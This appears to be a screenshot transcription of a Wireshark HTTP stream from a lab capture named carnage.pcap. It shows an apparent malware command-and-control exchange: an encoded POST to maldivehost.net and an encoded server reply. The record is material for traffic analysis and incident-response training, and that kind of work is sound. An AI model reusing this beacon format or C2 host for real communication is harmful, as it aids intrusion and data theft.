 Wireshark · Follow HTTP Stream (tcp.stream eq 104) · carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JFHTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/
enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCHAXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLUJFCAQDBQsJBB
gfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNBQQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUc=